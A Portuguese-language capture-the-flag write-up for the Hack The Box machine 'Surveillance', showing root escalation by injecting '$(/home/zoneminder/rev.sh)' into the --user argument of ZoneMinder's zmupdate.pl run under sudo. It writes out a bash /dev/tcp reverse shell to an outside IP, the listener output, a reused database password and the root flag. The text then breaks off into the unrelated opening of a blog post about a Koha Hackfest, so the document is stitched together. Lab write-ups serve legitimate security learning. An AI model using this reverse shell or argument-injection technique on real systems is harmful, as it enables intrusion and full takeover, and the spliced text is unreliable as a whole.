O foco foi tentar explorar scripts que podemos inserir dados, ou seja, scripts que aceitem parâmetros do usuário.

Outro ponto importante é que se for inserido o payload e ele for executado no inicialmente o mesmo será feito como usuário zoneminder.

Precisamos que nosso payload seja carregado e executado posteriormente, de forma que seja executado pelo usuário root.

Dentre os scripts nos temos o zmupdate.pl que é responsável por checar se existem updates para o ZoneMinder e ira executar migrations de atualização. No entanto o mesmo realiza um backup do banco utilizando o mysqldump, comando esse que recebe input do usuário (usuário e senha) e executa como root.

Inicialmente vamos criar um arquivo chamado rev.sh com o seguinte conteúdo:

#!/bin/bash

sh -i 5<> /dev/tcp/10.10.14.229/9001 0<&5 1>&5 2>&5

E localmente em nossa máquina vamos utilizar o pwncat para ouvir na porta 9001:

┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/surveillance]

└─# pwncat-cs -lp 9001

[17:14:01] Welcome to pwncat 🐈! __main__.py:164

Agora iremos inserir no input do script o comando '$(/home/zoneminder/rev.sh)' que será salvo como variável exatamente da forma como esta, sem executar, devido as aspas simples que faz com que os caracteres especiais sejas lidos literalmente.

Executaremos da seguinte forma:

(remote) zoneminder@surveillance:/home/zoneminder$ sudo /usr/bin/zmupdate.pl --version=1 --user='$(/home/zoneminder/rev.sh)' --pass=ZoneMinderPassword2023

Initiating database upgrade to version 1.36.32 from version 1

WARNING - You have specified an upgrade from version 1 but the database version found is 1.26.0. Is this correct?

Press enter to continue or ctrl-C to abort :

Do you wish to take a backup of your database prior to upgrading?

This may result in a large file in /tmp/zm if you have a lot of events.

Press 'y' for a backup or 'n' to continue : y

Creating backup to /tmp/zm/zm-1.dump. This may take several minutes.

A senha do banco é a mesma que conseguimos anteriormente. E assim temos o seguinte retorno em nosso pwncat:

┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/surveillance]

└─# pwncat-cs -lp 9001

[17:14:01] Welcome to pwncat 🐈! __main__.py:164

[17:18:06] received connection from 10.129.42.193:39340 bind.py:84

[17:18:10] 0.0.0.0:9001: normalizing shell path manager.py:957

[17:18:12] 0.0.0.0:9001: upgrading from /usr/bin/dash to /bin/bash manager.py:957

[17:18:14] 10.129.42.193:39340: registered new host w/ db manager.py:957

(local) pwncat$

(remote) root@surveillance:/home/zoneminder# id

uid=0(root) gid=0(root) groups=0(root)

Conseguimos shell como root! Podemos buscar a root flag!

(remote) root@surveillance:/home/zoneminder# ls -a /root

. .. .bash_history .bashrc .cache .config .local .mysql_history .profile root.txt .scripts .ssh

(remote) root@surveillance:/home/zoneminder# cat /root/root.txt

4e69a27f8fc2279a0a149909c8ff2af4

Um ponto interessante agora que estamos como usuário root e visualizar nos processos como foi executado o comando de mysqldump:

(remote) root@surveillance:/home/zoneminder# ps aux | grep mysqldump

root 3035 0.0 0.0 2888 1064 pts/3 S+ 22:18 0:00 sh -c mysqldump -u$(/home/zoneminder/rev.sh) -p'ZoneMinderPassword2023' -hlocalhost --add-drop-table --databases zm > /tmp/zm/zm-1.dump

Como planejamos o valor foi mantido inicialmente, somente na segunda execução que interpretou o caracter especial executando o comando.

E assim finalizamos a máquina Surveillence!

Things I learned at the Koha Hackfest in Marseille

domm (Perl and other tech)Published on Friday 19 April 2024 07:00

Last week we (aka HKS3) attended the Koha Hackfest in Marseille, hosted by BibLibre. The hackfest is a yearly meeting of Koha developers and other interested parties, taking place since ~10 years in Marseille. For me, it was the first time!